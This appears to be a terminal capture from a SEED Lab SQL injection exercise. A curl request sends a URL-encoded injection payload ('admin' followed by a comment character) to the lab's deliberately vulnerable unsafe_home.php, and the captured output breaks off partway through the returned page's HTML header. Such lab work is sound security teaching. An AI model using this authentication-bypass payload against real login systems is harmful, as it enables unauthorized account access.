 Terminal
En
3:34 AM
>
> curl ’www.SeedLabSQLInjection.com/unsafe_home.php?username=admin%27%20%23'
curl: (3) Illegal characters found in URL
[09/24/24]seed@VM:~$ curl 'www.SeedLabSQLInjection.com/unsafe_home.php?username=admin%27%20%23';
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a butt
on to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items
 at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->
<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">
  <!-- Browser Tab title -->